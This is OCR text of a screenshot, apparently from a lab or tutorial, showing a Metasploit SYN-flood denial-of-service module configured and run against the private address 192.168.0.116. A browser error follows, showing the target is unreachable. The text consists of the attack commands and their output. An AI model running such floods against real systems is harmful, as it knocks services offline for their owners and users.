 Applications Places Terminal Mon 19:28 1
Terminal
File Edit View Search Terminal Help
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target address range or CIDR identifi
er
RPORT 80 yes The target port
SHOST no The spoofable source address (else random
izes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new dat
a
msf5 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.0.116
RHOSTS => 192.168.0.116
msf5 auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.0.116
[*] SYN flooding 192.168.0.116:80...
Problem loading page - Mozilla Firefox
Problem loading page
192.168.0.116
Most Visited Offensive Security Kali Linux Kali Docs
Unable to connect
Firefox can't establish a connection to the server
at 192.168.0.116.
• The site could be temporarily unavailable or
too busy. Try again in a few moments.
• If you are unable to load any pages, check
your computer's network connection.
• If your computer or network is protected by a
firewall or proxy, make sure that Firefox is
permitted to access the Web.
Try Again
Connecting to 192.168.0.116...